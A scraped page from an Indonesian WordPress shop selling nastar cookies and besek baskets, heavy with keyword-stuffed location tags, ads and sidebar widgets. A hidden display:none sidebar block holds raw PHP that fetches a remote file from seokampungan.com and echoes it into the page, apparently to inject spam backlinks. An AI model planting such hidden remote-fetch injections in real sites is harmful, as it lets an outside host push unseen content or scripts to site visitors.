tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-patehan-wetan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-patimura tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pelem-iii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-peleman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pelemsari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pemukti tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pengok-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-perintis-kemerdekaan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-permadi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-perum-gambiran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-perwakilan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pesindenan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-petak-baru tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-petung-iain-pringwulung tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-piere-tendean tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pilahan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pingit tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-polowijan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-poncowinatan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ponggalan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-prahu tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pramuka tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-prapanca tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-prawirotaman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pringgokusuman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-prof-dr-soepomo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-prof-yohanes tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pugeran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pugeran-barat tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pugeran-timur tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-puntodewo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-purbayan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-purwanggan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-r-renggo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-r-renggo-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-r-renggo-ii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-raya-madukismo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-re-martadinata tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-rejowinangun tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-reksobayan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-remujung tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-resiwiyoso tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-retno-dumirah tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ringin-putih tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ronodigdayan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-rotowijayan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sabirin tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sadewo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sagan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sagan-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sagan-ii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sajiono tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sandiloto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sareh tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sartono tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sastrodipuran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sawit tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sawojajar tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sedayu tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sekarwijan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-semangu tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-serangan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-serma-romli tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sertu-harun-m-ali-bintaran-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sewandanan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sidikan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sidobali tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sidobali-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sidokabul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sidomukti tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-silir-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-silir-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-singojayan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-singoranu tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sisingamangaraja tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-soga tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-soka tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-solo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sorogenen tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sorosutan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sosrowijayan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sriwedari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sugeng-jeroni tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suhada tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suhartono tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sukonandi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sukonandi-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sukonandi-ii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sukonandi-iii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sultan-agung tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-sunaryo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-supardi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suripto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-surogaman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-surokarsan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suronatan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suroto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suryatmajan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suryodiningratan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suryomentaraman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suryonegaran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suryopranoto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-suryoputran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tahunan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-taman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-taman-siswa tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tegal-gendu tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tegal-kemuning tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tegal-lempuyangan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tegal-mulyo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tegal-turi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-telomoyo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tentara-pelajar tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tentara-rakyat-mataram tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-teratai tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-terban tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-terbantaman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tilarso tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-timoho tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tirtodipuran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tohpati tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tompeyan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tri-margo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tri-tunggal tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tribatra tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tridarma tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-trikora tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-trimo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tukangan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-tunjung tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-turonggo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-turonggo-seto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-umum-kalipan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-urip-sumoharjo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-veteran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-w-mongisidi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-wahid-hasyim tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-wardani tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-wates tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-watugilang tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-werkudoro tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-wijilan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-wiroguno tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-wirotomo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-wongso-dirjan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-wonosari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-woro-wari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-yos-sudarso tag-jual-kue-nastar-dan-kue-kering-termurah-dijogja tag-jual-kue-nastar-dan-kue-kering-termurah-dijogjakarta tag-jual-kue-nastar-dan-kue-kering-termurah-dikalasan tag-jual-kue-nastar-dan-kue-kering-termurah-dikalibawang tag-jual-kue-nastar-dan-kue-kering-termurah-dikarangmojo tag-jual-kue-nastar-dan-kue-kering-termurah-dikasihan tag-jual-kue-nastar-dan-kue-kering-termurah-dikebumen tag-jual-kue-nastar-dan-kue-kering-termurah-diklaten tag-jual-kue-nastar-dan-kue-kering-termurah-dikokap tag-jual-kue-nastar-dan-kue-kering-termurah-dikota-yogyakarta tag-jual-kue-nastar-dan-kue-kering-termurah-dikotagede tag-jual-kue-nastar-dan-kue-kering-termurah-dikraton tag-jual-kue-nastar-dan-kue-kering-termurah-dikretek tag-jual-kue-nastar-dan-kue-kering-termurah-dikulon-progo tag-jual-kue-nastar-dan-kue-kering-termurah-dilendah tag-jual-kue-nastar-dan-kue-kering-termurah-dimagelang tag-jual-kue-nastar-dan-kue-kering-termurah-dimantrijeron tag-jual-kue-nastar-dan-kue-kering-termurah-dimergangsan tag-jual-kue-nastar-dan-kue-kering-termurah-diminggir tag-jual-kue-nastar-dan-kue-kering-termurah-dimlati tag-jual-kue-nastar-dan-kue-kering-termurah-dimoyudan tag-jual-kue-nastar-dan-kue-kering-termurah-dinanggulan tag-jual-kue-nastar-dan-kue-kering-termurah-dingaglik tag-jual-kue-nastar-dan-kue-kering-termurah-dingampilan tag-jual-kue-nastar-dan-kue-kering-termurah-dingawen tag-jual-kue-nastar-dan-kue-kering-termurah-dingemplak tag-jual-kue-nastar-dan-kue-kering-termurah-dipajangan tag-jual-kue-nastar-dan-kue-kering-termurah-dipakem tag-jual-kue-nastar-dan-kue-kering-termurah-dipakualaman tag-jual-kue-nastar-dan-kue-kering-termurah-dipaliyan tag-jual-kue-nastar-dan-kue-kering-termurah-dipandak tag-jual-kue-nastar-dan-kue-kering-termurah-dipanggang tag-jual-kue-nastar-dan-kue-kering-termurah-dipanjatan tag-jual-kue-nastar-dan-kue-kering-termurah-dipatuk tag-jual-kue-nastar-dan-kue-kering-termurah-dipengasih tag-jual-kue-nastar-dan-kue-kering-termurah-dipiyungan tag-jual-kue-nastar-dan-kue-kering-termurah-diplayen tag-jual-kue-nastar-dan-kue-kering-termurah-dipleret tag-jual-kue-nastar-dan-kue-kering-termurah-diponjong tag-jual-kue-nastar-dan-kue-kering-termurah-diprambanan tag-jual-kue-nastar-dan-kue-kering-termurah-dipundong tag-jual-kue-nastar-dan-kue-kering-termurah-dipurworejo tag-jual-kue-nastar-dan-kue-kering-termurah-dipurwosari tag-jual-kue-nastar-dan-kue-kering-termurah-dirongkop tag-jual-kue-nastar-dan-kue-kering-termurah-dirr-barat tag-jual-kue-nastar-dan-kue-kering-termurah-dirr-selatan tag-jual-kue-nastar-dan-kue-kering-termurah-dirr-timur tag-jual-kue-nastar-dan-kue-kering-termurah-dirr-utara tag-jual-kue-nastar-dan-kue-kering-termurah-disalatiga tag-jual-kue-nastar-dan-kue-kering-termurah-disamigaluh tag-jual-kue-nastar-dan-kue-kering-termurah-disanden tag-jual-kue-nastar-dan-kue-kering-termurah-disapto-sari tag-jual-kue-nastar-dan-kue-kering-termurah-disedayu tag-jual-kue-nastar-dan-kue-kering-termurah-disekitar-jogja tag-jual-kue-nastar-dan-kue-kering-termurah-disemanu tag-jual-kue-nastar-dan-kue-kering-termurah-disemarang tag-jual-kue-nastar-dan-kue-kering-termurah-disemin tag-jual-kue-nastar-dan-kue-kering-termurah-disentolo tag-jual-kue-nastar-dan-kue-kering-termurah-disewon tag-jual-kue-nastar-dan-kue-kering-termurah-diseyegan tag-jual-kue-nastar-dan-kue-kering-termurah-disleman tag-jual-kue-nastar-dan-kue-kering-termurah-disolo tag-jual-kue-nastar-dan-kue-kering-termurah-disrandakan tag-jual-kue-nastar-dan-kue-kering-termurah-ditanjungsari tag-jual-kue-nastar-dan-kue-kering-termurah-ditarano tag-jual-kue-nastar-dan-kue-kering-termurah-ditegalrejo tag-jual-kue-nastar-dan-kue-kering-termurah-ditemon tag-jual-kue-nastar-dan-kue-kering-termurah-ditempel tag-jual-kue-nastar-dan-kue-kering-termurah-ditepus tag-jual-kue-nastar-dan-kue-kering-termurah-dituri tag-jual-kue-nastar-dan-kue-kering-termurah-diumbulharjo tag-jual-kue-nastar-dan-kue-kering-termurah-diwates tag-jual-kue-nastar-dan-kue-kering-termurah-diwirobrajan tag-jual-kue-nastar-dan-kue-kering-termurah-diwonosari tag-jual-kue-nastar-dan-kue-kering-termurah-diyogya tag-jual-kue-nastar-dan-kue-kering-termurah-diyogyakarta">
                <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://berkahmulia.com/kue-nastar-kue-kering-termurah-di-yogyakarta/"></a>
                       <img width="640" height="360" src="https://berkahmulia.com/wp-content/uploads/2018/12/BM2.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                <span class="min-read">2 min read</span>                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://berkahmulia.com/category/kue-nastar-dan-kue-kering/">
                                 KUE NASTAR DAN KUE KERING
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h4>
                            <a href="https://berkahmulia.com/kue-nastar-kue-kering-termurah-di-yogyakarta/">JUAL KUE NASTAR  DI YOGYAKARTA 085602726192</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://berkahmulia.com/author/berkahmulia/">
                                    berkahmulia                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://berkahmulia.com/2018/12/">                    
                    30/12/2018            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
                        <span class="aft-comment-count">
                    <a href="https://berkahmulia.com/kue-nastar-kue-kering-termurah-di-yogyakarta/">
                        <i class="far fa-comment"></i>
                        <span class="aft-show-hover">
                            89                        </span>
                    </a>
                </span>
            </span>
                            </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                PELAYANAN TERCEPAT DAN TERBAIK BERKAH MULIA KONTAK WA/TELEGRAM 0852 5748 3804 HP/SMS/WA : 0852...<div class="aft-readmore-wrapper"><a href="https://berkahmulia.com/kue-nastar-kue-kering-termurah-di-yogyakarta/" class="aft-readmore">Read More</a></div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>            </article>
        
            </div>
    </main><!-- #main -->
    <div class="col col-ten">
        <div class="chromenews-pagination">
                    </div>
    </div>
</div><!-- #primary -->




<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-6" class="widget chromenews-widget widget_block"><a href="https://id.seedbacklink.com/"><img decoding="async" title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/11/Badge-Seedbacklink_Artboard-1-webp-version.webp" alt="Seedbacklink" width="100%" height="auto"></a>
<div style="display: none;">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79cda185de4a45e1902cacfcc3079e1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>

<?php
$curl = curl_init(); 
$url = 'https://seokampungan.com/backlink.txt'; 
curl_setopt($curl, CURLOPT_URL, $url); 
curl_setopt($curl, CURLOPT_HEADER, 0); 
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1); 
$result = curl_exec($curl); 
echo $result;
?></div><div id="block-3" class="widget chromenews-widget widget_block"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4379360,4,408,270,55,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4379360&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div><div id="search-3" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Pencarian Produk</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://berkahmulia.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="custom_html-2" class="widget_text widget chromenews-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Pencarian</span><span class="heading-line-after"></span></h2><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=0baa0e920c7576e05"></script>
<div class="gcse-search"></div></div></div>
		<div id="recent-posts-2" class="widget chromenews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Pos-pos Terbaru</span><span class="heading-line-after"></span></h2>
		<ul>
											<li>
					<a href="https://berkahmulia.com/jual-besek-bengkulu/">Jual Besek Bengkulu</a>
									</li>
											<li>
					<a href="https://berkahmulia.com/distributor-besek-purbalingga/">Distributor Besek Purbalingga</a>
									</li>
											<li>
					<a href="https://berkahmulia.com/jual-besek-cantik-mesuji/">Jual Besek Cantik Mesuji</a>
									</li>
											<li>
					<a href="https://berkahmulia.com/jual-besek-anyaman-ternate/">Jual Besek Anyaman Ternate</a>
									</li>
											<li>
					<a href="https://berkahmulia.com/produsen-besek-cantik-sidotopo/">Produsen Besek Cantik Sidotopo</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">HEAD OFFICE</span><span class="heading-line-after"></span></h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-227" src="https://berkahmulia.com/wp-content/uploads/2018/07/100-1.jpg" alt="" width="226" height="223" /></p>
<p>JL.BARAN SRIHARDONO PUNDONG (DEKAT POLSEK) BANTUL YOGJAKARTA</p>
<p>TLP</p>
<h3>081228304896</h3>
<p>/ 08123012 1034</p>
<p>WA 08133349 4108</p>
<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="14797d7a7a7d717275677c75547379757d783a777b79">[email&#160;protected]</a></p>
<p>layanan 24 jam</p>
</div>
		</div><div id="block-2" class="widget chromenews-widget widget_block"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2719762334321895" crossorigin="anonymous"></script><br>
<!-- bismillahsukses --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2719762334321895" data-ad-slot="7684946882" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="custom_html-3" class="widget_text widget chromenews-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Sponsor</span><span class="heading-line-after"></span></h2><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2719762334321895"
     crossorigin="anonymous"></script>
<!-- Bismillah -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2719762334321895"
     data-ad-slot="3042298442"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="custom_html-4" class="widget_text widget chromenews-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">daniindra</span><span class="heading-line-after"></span></h2><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2719762334321895"
     crossorigin="anonymous"></script>
<!-- daniindra -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2719762334321895"
     data-ad-slot="1343555036"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="block-7" class="widget chromenews-widget widget_block widget_text">
<p></p>
</div>
        </aside>
</div></section>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout chromenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="sub-heading-line"></span>
                <span class="heading-line">You may have missed</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            </div>
        <div class="af-container-row clearfix">
                                    <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://berkahmulia.com/jual-besek-bengkulu/"></a>
                       <img width="300" height="300" src="https://berkahmulia.com/wp-content/uploads/2025/09/9-300x300.png" class="attachment-medium size-medium" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://berkahmulia.com/jual-besek-bengkulu/">Jual Besek Bengkulu</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://berkahmulia.com/2025/12/">                    
                    30/12/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://berkahmulia.com/distributor-besek-purbalingga/"></a>
                       <img width="300" height="300" src="https://berkahmulia.com/wp-content/uploads/2025/09/7-300x300.png" class="attachment-medium size-medium" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://berkahmulia.com/distributor-besek-purbalingga/">Distributor Besek Purbalingga</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://berkahmulia.com/2025/12/">                    
                    30/12/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://berkahmulia.com/jual-besek-cantik-mesuji/"></a>
                       <img width="300" height="300" src="https://berkahmulia.com/wp-content/uploads/2025/09/10-300x300.png" class="attachment-medium size-medium" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://berkahmulia.com/jual-besek-cantik-mesuji/">Jual Besek Cantik Mesuji</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://berkahmulia.com/2025/12/">                    
                    30/12/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://berkahmulia.com/jual-besek-anyaman-ternate/"></a>
                       <img width="300" height="300" src="https://berkahmulia.com/wp-content/uploads/2025/09/10-300x300.png" class="attachment-medium size-medium" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://berkahmulia.com/jual-besek-anyaman-ternate/">Jual Besek Anyaman Ternate</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://berkahmulia.com/2025/12/">                    
                    30/12/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://berkahmulia.com/produsen-besek-cantik-sidotopo/"></a>
                       <img width="300" height="300" src="https://berkahmulia.com/wp-content/uploads/2025/09/7-300x300.png" class="attachment-medium size-medium" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://berkahmulia.com/produsen-besek-cantik-sidotopo/">Produsen Besek Cantik Sidotopo</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://berkahmulia.com/2025/12/">                    
                    29/12/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
